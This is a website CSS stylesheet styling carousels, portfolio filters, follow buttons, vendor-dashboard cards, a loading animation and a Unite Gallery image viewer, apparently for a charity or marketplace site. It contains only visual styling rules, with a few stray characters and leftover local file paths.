.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 10% }
}
h1 { font-size: 40px; margin-bottom: 30px }
.carouseller { margin-bottom: 20px }
/****************** end slider ******************/
.h3a {
font-size: 15px!important
}
.ni .col-sm-3 { padding: 0!important }
.amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user { padding: 0 4px 0 0; color: #f75d00; font-size: 14px }
.amp-qua ul .fa.fa-share-square { padding: 0 6px 0 0; float: right; color: #f75d00; font-size: 14px }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99% }
#product .pb-right-column .form-action .h3a { background: #fbfbfb; border: 1px solid #d7d7d7; clear: both; color: #999; font-size: 9px!important; margin: 0; padding: 6px 9px }
.stButton .stBubble { height: 31px!important; line-height: 8px!important; margin: 5px 0 0; overflow: hidden; width: 60px }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px!important }
#content { padding: 20px 0 }
ul#portfolio-filter { margin: -20px 0; padding: 0 }
ul#portfolio-filter li { display: inline }
ul#portfolio-filter a { background: url(../images/img/background-img-menu.jpg) 100% center rgba(0, 0, 0, 0); border: 1px solid #e8e8e8; border-radius: 3px; color: #000 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0; padding: 3px 19px; text-decoration: none }
ul#portfolio-filter a.current { background: url(../images/img/background-img-menu-active.jpg) 100%; color: #f75d00 }
ul#portfolio-filter .fa.fa-frown-o.current { color: #fff }
]ul#portfolio-list {
margin: 0;
padding: 0;
list-style: none
}
ul#portfolio-list li { width: 32.3333333%; height: 125px; display: block; float: left; overflow: hidden; margin: 0 5px 5px 0; background: 0 0; border-radius: 5px; padding: 0!important }
ul#portfolio-list li p { font-size: 12px; line-height: 15px; color: #AAA; margin: 7px 0 }
.red-a { color: #fff }
.teb-menu { margin-top: 16px }
.teb-menu ul li { display: inline }
.teb-menu ul li a { padding: 10px 40px; background: #EFEAEA }
.left-padding-a { padding-left: 0 }
.icon-div { width: 20px; float: right; margin-right: 6px }
.icon-div .fa.fa-frown-o { color: #0a4a8a }
.icon-div .fa.fa-smile-o { color: #f75d00 }
.icon-div .fa.fa-star { color: #ec1a3a }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9 }
.icon-div .fa.fa-building-o { color: grey }
.icon-div .fa.fa-heart { color: #fc36c8 }
.icon-div .fa.fa-check { color: #24c2d6 }
.background-top { background: #231F1C; width: 100%; height: 110px }
.row.ash-col { margin: 120px 0 0 }
.col-padding { padding: 1px }
.video-div { width: 100%; height: 24px; position: relative; bottom: -23px; color: #FFF; font-family: sans-serif; background: url(../img/video-img.png) #000; line-height: 25px; padding: 0 10px }
.video-div .p1 { font-size: 12px; float: left }
.video-div .p2 { font-size: 12px; float: right }
.slider-text h6, .top-banner-text { font-size: 22px; font-weight: 600; font-family: sans-serif }
.col-padding .carousel .carousel-caption { left: 0; right: 0; padding: 0; margin: 0 }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.left_slider2s { height: 248px }
.col-padding-left-site { padding-left: 0 }
.main-pro img { max-height: 259px; width: 100%; min-height: 259px }
.slider-text { position: absolute; color: #FFF; padding: 15px; width: 98% }
.col-padding-right-site { padding-right: 0 }
.btn-a { border-radius: 3px; float: right; line-height: 22px; font-family: sans-serif; color: #FFF; background-color: rgba(0, 0, 0, .45); border: 1px solid #FFF }
.top-marrgin { margin-top: 140px }
.top-banner-img .imgrounded { width: 95px; height: 95px!important; min-height: 95px; max-height: 95px; border-radius: 50%; border: 5px solid rgba(204, 204, 204, .51) }
.top-banner-text { color: #FFF; margin-top: 5px }
.slider-text h6 { margin: 6px 0 }
.following-follw .btn-fallowin { text-shadow: inherit; line-height: 19px }
.following-follw .btn-fallowin span { margin: 0; margin-top: 0!important; float: left }
.follo { margin-top: 5px }
.top-banner-text h5 { margin: 0 }
/****************** follow ******************/
.follo {
margin-top: 10px
}
.follo a.button { text-align: center; background-origin: padding-box; background-size: auto; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; text-decoration: none; text-shadow: rgba(0, 0, 0, .298039) 0 1px 0; padding: 5px; zoom: 1; width: 130px; border-radius: 3px; border-style: solid; border-width: 1px; outline: #fff 0 }
.follo a.follow { background: rgba(0, 0, 0, .27); color: #fff }
.follo a.follow:hover, a.follow:active { background: linear-gradient(#f75d00, #f96d10) }
.follo a img { width: 14px; height: 14px; min-height: 14px; max-height: 14px; margin-right: 3px; margin-top: -4px }
.follo a.unfollow { color: #6e6e6e; background: #f3f3f3; background: -webkit-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); background: -moz-linear-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); border-color: #dcdcdc }
.follo a.unfollow:hover, a.unfollow:active { background: linear-gradient(#eb3845, #d9030a); border-color: #e7473c; color: #fff }
.top-banner-text h5 { font-size: 14px; font-weight: 600; font-family: sans-serif; padding: 6px 0 }
.btn-fallowin { line-height: 18px; font-family: sans-serif }
.following-follw { margin-top: 48px; text-align: right }
.following-follw .btn-fallowin span { font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; color: #fff }
.following-follw .btn-fallowin { width: 44%; padding: 6px 0 2px; font-size: 12px; font-family: sans-serif; color: #fff; text-transform: capitalize }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des>li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase }
.following-follw .btn-default { background: rgba(0, 0, 0, .45); border: 1px solid }
/****************** menu-color ******************/
.grey-a {
background: #adadad!important
}
.parpal { background: #5400f5!important }
.blue { background: #494670!important }
.yello-a { background: #d4ff00!important }
.green { background: #3bc08b!important }
.parpal-2 { background: #9b00c1!important }
.oreang { background: #f46a44!important }
.red { background: #f31f39!important }
.pink { background: #E90AD6!important }
.nav>li>a { position: relative; display: block; padding: 8px 33.7px; color: #7A7A7A }
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: 0 4px 10px -2px #505050 }
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #f75d00 }
.charity .col-sm-3 { width: 24%; margin-left: 5px; margin-top: 5px }
.product-list li:hover .add-to-charity { bottom: 0 }
.product-list li .add-to-charity { width: 100%; text-align: center; line-height: 42px; -moz-transition: all .45s ease; -webkit-transition: all .45s ease; -o-transition: all .45s ease; -ms-transition: all .45s ease; transition: all .45s ease }
.product-list li .add-to-charity:hover { background: #f96d10; opacity: 1 }
.product-list li .add-to-charity a { height: 45px; line-height: 32px; color: #FFF; width: auto; padding-left: 18px; display: inline-block; font-weight: 700; font-size: 15px; font-family: sans-serif; text-transform: uppercase; padding-top: 8px }
.blog-text { width: 100%; height: 90px; float: left }
.blog-text a { margin-top: 10px; float: left; font-family: sans-serif; font-size: 12px; padding: 0 5px }
.box-text .by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left!important; padding: 2px 5px; width: 100%!important }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #fff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; width: 70px; height: 70px; text-align: center; margin-left: 50px }
.charity-detail, .charity-line { border-bottom: 1px dotted #999 }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px!important; min-height: 1px!important }
.charity-user .charity-round .fa.fa-user { font-size: 25px; padding-top: 5px; color: #f75d00 }
.charity-user .charity-round h5, .charity-user .charity-round h6 { font-size: 16px; color: #f75d00; font-weight: 700; font-family: sans-serif }
.charity-user .charity-round h6 { margin: 8px 0 0 }
.charity-user .charity-round h5 { margin: 0 0 8px }
.charity-user .charity-round img { width: 22px; padding-top: 6px }
.charity-round-text { font-family: sans-serif; font-size: 14px; font-weight: 600; color: #666 }
.charity-detail { padding: 4px 0 13px; margin-bottom: 10px }
.charity-detail p { line-height: 18px }
.charity-line { padding: 10px 0; margin-bottom: 14px; float: left; width: 100% }
.charity li .left-block img { transition: all .5s ease 0s; transform: scale(1, 1); margin: 0 auto; max-width: 100% }
.charity-user { text-align: center }
.a1 .left-block { padding: 0 }
.div-menu { clear: both; float: left; line-height: 115px; height: 65px; margin-top: 10px }
.menu-media { border-bottom: 1px solid #DDD; margin-top: 0!important; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center; line-height: 40px; clear: both; float: left }
.menu-media li { float: left }
.menu-media li a { color: #fff!important; border-radius: 1px!important; border: none; padding: 13px 39.5px!important }
.product-media li { width: 24.4%!important; height: auto; display: block; float: left; overflow: hidden; border-radius: 0!important; padding: 0!important }
.product-media.product-list.ni.row li .left-block { padding: 0!important; min-height: auto!important }
.product-media { margin-left: 0 }
/****************** vendor-dashboard ******************/
.card {
padding-top: 20px;
margin: 0;
background-color: rgba(214, 224, 226, .2);
border-top-width: 0;
border-bottom-width: 2px;
height: 280px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.card .card-heading { padding: 0 20px; margin: 0 }
.card .card-heading.simple { font-size: 20px; font-weight: 300; color: #777; border-bottom: 1px solid #e5e5e5 }
.card .card-heading.image img { display: inline-block; width: 46px; height: 46px; margin-right: 15px; vertical-align: top; border: 0; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50% }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top }
.card .card-heading.image .card-heading-header h3 { margin: 0; font-size: 14px; line-height: 16px; color: #262626 }
.card .card-heading.image .card-heading-header span { font-size: 12px; color: #999 }
.card .card-body { padding: 0 20px; margin-top: 20px }
.card .card-media { padding: 0 20px; margin: 0 -14px }
.card .card-media img { max-width: 100%; max-height: 100% }
.card .card-actions { min-height: 30px; padding: 0 20px 20px; margin: 20px 0 0 }
.card .card-comments { padding: 20px; margin: 0; background-color: #f8f8f8 }
.card .card-comments .comments-collapse-toggle { padding: 0; margin: 0 20px 12px }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { padding-right: 5px; overflow: hidden; font-size: 12px; color: #999; text-overflow: ellipsis; white-space: nowrap }
.card-comments .media-heading { font-size: 13px; font-weight: 700 }
.card.people { position: relative; display: inline-block; width: 170px; height: 300px; padding-top: 0; margin-left: 20px; overflow: hidden; vertical-align: top }
.card.people:first-child { margin-left: 0 }
.card.people .card-top { position: absolute; top: 0; left: 0; display: inline-block; width: 170px; height: 150px; background-color: #fff }
.card.people .card-top.green { background-color: #53a93f }
.card.people .card-top.blue { background-color: #427fed }
.card.people .card-info { position: absolute; top: 150px; display: inline-block; width: 100%; height: 101px; overflow: hidden; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.people .card-info .title { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 16px; font-weight: 700; line-height: 18px; color: #404040 }
.card.people .card-info .desc { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 12px; line-height: 16px; color: #737373; text-overflow: ellipsis }
.card.people .card-bottom { position: absolute; bottom: 0; left: 0; display: inline-block; width: 100%; padding: 10px 20px; line-height: 29px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.hovercard { position: relative; padding-top: 0; overflow: hidden; text-align: center; background-color: rgba(214, 224, 226, .2); height: 281px }
.profile-detail { max-height: 281px; overflow: hidden }
.cardheader img { height: 155px; max-height: 155px; width: 100%; max-width: 100% }
.card.hovercard .avatar { position: relative; top: -53px; margin-bottom: -50px }
.card.hovercard .avatar img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
.card.hovercard .info { padding: 0 8px 10px }
.card.hovercard .info .title { margin-bottom: 0; font-size: 18px; font-weight: 700; font-family: sans-serif; line-height: 1; color: #262626; vertical-align: middle }
.card.hovercard .info .desc { overflow: hidden; font-size: 13px; font-weight: 700; font-family: sans-serif; line-height: 20px; color: #737373; text-overflow: ellipsis }
.card.hovercard .bottom { padding: 0 20px; margin-bottom: 17px }
.card.hovercard .profileimg { position: relative; top: -53px; margin-bottom: -50px; width: 50%; float: left }
.card.hovercard .profileimg img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
#lean_overlay-a { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: rgba(255, 255, 255, .71) }
.loding-slider { margin: 0 auto; position: fixed; width: 1160px; left: 48%; top: 42%; z-index: 99999 }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; -webkit-transform: translateZ(0); transform: translateZ(0); width: 85px; z-index: 111 }
.loading-circle { -webkit-animation: 2291ms loading infinite; animation: 2291ms loading infinite; background-color: #6015F0; border-radius: 50%; height: 14px; position: absolute; -webkit-transform: scale(0); transform: scale(0); width: 14px }
.loading-circle:nth-child(1) { -webkit-animation-delay: 42ms; animation-delay: 42ms }
.loading-circle:nth-child(2) { -webkit-animation-delay: 84ms; animation-delay: 84ms }
.loading-circle:nth-child(3) { -webkit-animation-delay: 126ms; animation-delay: 126ms }
.loading-circle:nth-child(4) { -webkit-animation-delay: 168ms; animation-delay: 168ms }
.loading-circle:nth-child(5) { -webkit-animation-delay: 210ms; animation-delay: 210ms }
.loading-circle:nth-child(6) { -webkit-animation-delay: 252ms; animation-delay: 252ms }
.loading-circle:nth-child(7) { -webkit-animation-delay: 294ms; animation-delay: 294ms }
.loading-circle:nth-child(8) { -webkit-animation-delay: 336ms; animation-delay: 336ms }
.loading-circle:nth-child(9) { -webkit-animation-delay: 378ms; animation-delay: 378ms }
.loading-circle:nth-child(10) { -webkit-animation-delay: 420ms; animation-delay: 420ms }
.loading-circle:nth-child(11) { -webkit-animation-delay: 462ms; animation-delay: 462ms }
.loading-circle:nth-child(12) { -webkit-animation-delay: 504ms; animation-delay: 504ms }
.loading-circle:nth-child(13) { -webkit-animation-delay: 546ms; animation-delay: 546ms }
.loading-row1 { top: 1.3px }
.loading-row2 { top: 18.95px }
.loading-row3 { top: 36.55px }
.loading-row4 { top: 54.2px }
.loading-row5 { top: 71.85px }
.loading-col1 { left: 1.25px }
.loading-col2 { left: 18.85px }
.loading-col3 { left: 36.5px }
.loading-col4 { left: 54.15px }
.loading-col5 { left: 71.8px }
@-webkit-keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
@keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
.vender-desh { margin-top: 22px; clear: both; float: left; width: 100% }
.bornone { border-right: none!important }
.backcolor { background: rgba(241, 244, 248, .45)!important }
.blog-text-c { width: 100%; float: left; overflow: hidden; margin-bottom: 15px }
.add-to-charity .fa.fa-photo { border: 1px solid #FFF; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.content h2 { height: 34px; border-bottom: 1px solid #EAEAEA; line-height: 40px; position: relative; font-size: 24px; margin: 0 0 11px }
.content h2 span { border-bottom: 3px solid #F75D00; position: absolute; bottom: -1px; padding: 0 }
.content p { font-size: 15px; line-height: 24px; text-align: justify }
.policy h2 { height: auto; border: none; line-height: normal; font-size: 20px; margin: 3px 0 6px }
.policy ul { margin-left: 5px }
.policy-h>li>span::before { content: "Ã¯â€žâ€¦"; font-size: 14px; display: inline-block; text-align: right; font-family: FontAwesome; padding-right: 4px; color: #f75d00; font-weight: 700; cursor: pointer }
.policy ul li a { color: #333; outline: 0; text-decoration: none }
.policy ul li a:hover { color: #f75d00; text-decoration: none; outline: 0 }
.privacy { margin-left: 14px!important }
.privacy li { margin: 16px 0; list-style: outside }
.btn-add-donate { height: 35px; width: 52%; line-height: 35px; font-size: 14px; color: #FFF; display: inline-block; margin: 0 auto; text-align: center; clear: both; padding: 0 13px; background: #f75d00 }
.qty-CHARITY { height: 25px }
.ug-gallery-wrapper, .ug-gallery-wrapper * { transition: all; -o-transition: all; -webkit-transition: all; -moz-transition: all; -ms-transition: all; max-width: none }
.ug-gallery-wrapper { z-index: 0; overflow: hidden; position: relative; font-family: Arial, Helvetica, sans-serif; margin-top: 17px }
.ug-item-wrapper img { width: auto }
.ug-rtl { direction: rtl }
.ug-error-message { text-align: center; padding-top: 30px; padding-bottom: 30px; font-size: 20px; color: #F30D0D }
.ug-error-message-wrapper { width: 100%; height: 100%; border: 1px solid #000 }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar { position: absolute; overflow: hidden; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar-inner { xposition: absolute }
.ug-gallery-wrapper.ug-fullscreen { height: 100%!important; width: 100%!important; max-width: none!important; max-height: none!important }
.ug-gallery-wrapper.ug-fake-fullscreen { position: fixed!important; height: auto!important; width: auto!important; max-width: none!important; max-height: none!important; margin: 0!important; padding: 0!important; top: 0!important; left: 0!important; bottom: 0!important; right: 0!important; z-index: 999999!important }
.ug-body-fullscreen { /*overflow: hidden!important;*/ height: 100%!important; width: 100%!important; margin: 0!important; padding: 0!important }
.ug-gallery-wrapper .ug-preloader-trans { display: block; width: 32px; height: 32px; background-image: url(../images/loader_skype_trans.gif); background-repeat: no-repeat }
.ug-gallery-wrapper .ug-slider-wrapper { position: absolute; overflow: hidden; z-index: 1; background-color: #000 }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0 }
.ug-slider-wrapper .ug-item-wrapper { position: absolute; overflow: hidden }
.ug-item-wrapper img, .ug-slider-wrapper { max-width: none!important; box-sizing: border-box }
.ug-slider-wrapper .ug-slider-preloader { position: absolute; z-index: 1; border: 2px solid #fff; border-radius: 6px; background-color: #fff; background-position: center center; background-repeat: no-repeat }
.ug-slider-preloader.ug-loader1 { width: 30px; height: 30px; background-image: url(../images/loader-white1.gif) }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url(../images/loader-black1.gif) }
.ug-slider-preloader.ug-loader2 { width: 32px; height: 32px; background-image: url(../images/loader-white2.gif) }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url(../images/loader-black2.gif) }
.ug-slider-preloader.ug-loader3 { width: 38px; height: 38px; background-image: url(../images/loader-white3.gif) }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url(../images/loader-black3.gif) }
.ug-slider-preloader.ug-loader4 { width: 32px; height: 32px; background-image: url(../images/loader-white4.gif); background-color: #fff }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url(../images/loader-black4.gif) }
.ug-slider-preloader.ug-loader5 { width: 60px; height: 8px; background-image: url(../images/loader-white5.gif); background-color: #fff; border: none; border-radius: 0 }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url(../images/loader-black5.gif); border: 2px solid #000 }
.ug-slider-preloader.ug-loader6 { width: 32px; height: 32px; background-image: url(../images/loader-white6.gif) }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url(../images/loader-black6.gif) }
.ug-slider-preloader.ug-loader7 { width: 32px; height: 10px; background-image: url(../images/loader-white7.gif); border-width: 3px; border-radius: 3px }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url(../images/loader-black7.gif) }
.ug-slider-preloader.ug-loader-black { border-color: #000; background-color: #000 }
.ug-slider-preloader.ug-loader-nobg { background-color: transparent }
.ug-slider-wrapper .ug-button-videoplay { position: absolute; z-index: 2; cursor: pointer }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { width: 86px; height: 66px; background-image: url(../images/play-button-square.png); background-position: 0 -66px }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0 }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { width: 76px; height: 76px; background-image: url(../images/play-button-round.png); opacity: .9; filter: alpha(opacity=90); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000; background-image: url(../images/loader-black1.gif); background-position: center center; background-repeat: no-repeat }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; filter: alpha(opacity=100); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer { position: absolute; z-index: 100; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-videoplayer .ug-videoplayer-wrapper { width: 100%; height: 100% }
.ug-videoplayer .ug-videoplayer-button-close { position: absolute; height: 64px; width: 64px; background-image: url(../images/button-close.png); cursor: pointer; z-index: 1000 }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { position: absolute; overflow: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; xbackground-color: green; z-index: 10 }
.ug-thumbs-strip.ug-dragging { xcursor: -webkit-grab; xcursor: -moz-grab }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute }
.ug-thumb-wrapper.ug-thumb-generated { position: absolute; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { position: absolute; top: 0; left: 0; background-repeat: no-repeat; background-position: center center }
.ug-thumb-wrapper .ug-thumb-border-overlay { position: absolute; top: 0; left: 0; z-index: 4; box-sizing: border-box; -moz-box-sizing: border-box; border-style: solid }
.ug-thumb-wrapper .ug-thumb-overlay { position: absolute; top: 0; left: 0; z-index: 3 }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url(../images/loader.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url(../images/loader_bright.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url(../images/not_loaded.png) }
.ug-thumb-wrapper.ug-thumb-generated img { position: absolute; z-index: 1; max-width: none!important }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { position: absolute; z-index: 2; max-width: none!important }
img.ug-bw-effect { -webkit-filter: grayscale(1); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: gray; filter: grayscale(100%); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale") }
img.ug-blur-effect { -webkit-filter: blur(.8px); -moz-filter: blur(.8px); -o-filter: blur(.8px); -ms-filter: blur(.8px); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id='blur'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0.8')
}
img.ug-sepia-effect { -webkit-filter: sepia(1); -webkit-filter: sepia(100%); -moz-filter: sepia(100%); -ms-filter: sepia(100%); -o-filter: sepia(100%); background-color: #5E2612; filter: alpha(opacity=50); zoom: 1 }
.ug-gallery-wrapper .ug-bullets { position: absolute; top: 0; left: 0; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2 }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0 }
.ug-gallery-wrapper .ug-textpanel { position: absolute; overflow: hidden }
.ug-slider-wrapper .ug-textpanel { z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; position: absolute; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000; opacity: .4; filter: alpha(opacity=40); z-index: 1 }
.ug-textpanel-textwrapper { overflow: hidden }
.ug-gallery-wrapper .ug-textpanel-title { font-size: 16px; font-weight: 700; color: #fff; text-align: left; z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-description { font-size: 14px; color: #fff; text-align: left; z-index: 3 }
.ug-slider-wrapper .ug-zoompanel { position: absolute; top: 200px; left: 100px }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block }
.ug-gallery-wrapper .ug-arrow-left { position: absolute; background-repeat: no-repeat; display: block; cursor: pointer }
.ug-gallery-wrapper .ug-arrow-right { position: absolute; background-repeat: no-repeat; cursor: pointer }
.ug-gallery-wrapper .ug-grid-panel { position: absolute; background-color: #000; xbackground-color: #00f; z-index: 2 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { position: absolute; background-repeat: no-repeat; cursor: pointer; z-index: 11 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default }
.ug-gallery-wrapper .ug-panel-handle-tip { position: absolute; z-index: 13; cursor: pointer }
.ug-gallery-wrapper .ug-overlay-disabled { position: absolute; z-index: 100; width: 100%; height: 100%; background-color: #000; opacity: .3; filter: alpha(opacity=30); background-image: url(../images/cover-grid.png) }
.ug-gallery-wrapper .ug-strip-panel { position: absolute; background-color: #000; z-index: 2 }
.ug-strip-panel .ug-strip-arrow { position: absolute; cursor: pointer }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute }
.ug-thumb-wrapper.ug-tile { display: block; position: absolute; box-sizing: border-box; -moz-box-sizing: border-box; overflow: hidden; padding: 0; margin: 0 }
.ug-tile .ug-tile-cloneswrapper { position: absolute; width: 0; height: 0; top: 0; left: 0; overflow: hidden; opacity: 0; filter: alpha(opacity=90) }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left .7s ease 0s, top .7s ease 0s, width .7s ease 0s, height .7s ease 0s }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-image-container { position: absolute; overflow: hidden; z-index: 1; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { max-width: none!important; max-height: none!important; display: block; border: none; padding: 0!important; margin: 0!important; width: auto; height: auto; position: absolute }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { position: absolute; overflow: hidden; z-index: 2; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { width: 100%; max-width: none!important }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none!important }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { position: absolute; width: 38px; height: 38px; background-repeat: no-repeat; background-position: 0 0; xbackground-color: green; z-index: 6; top: 1px; left: 1px; cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url(../images/icon-link32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url(../images/icon-zoom32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url(../images/icon-play32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px }
.ug-thumbs-grid .ug-tile-image-overlay img { width: auto; height: auto; position: absolute; max-width: none!important }
.ug-tile .ug-textpanel { z-index: 5; cursor: default }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700 }
.ug-gallery-wrapper .ug-carousel-wrapper { position: absolute; overflow: hidden }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute }
.ug-gallery-wrapper.ug-lightbox { display: none; position: fixed; border: none; padding: 0; margin: 0; outline: 0; overflow: hidden; top: 0; left: 0; width: 100%; height: 100%; max-width: none!important; max-height: none!important; z-index: 999999 }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2 }
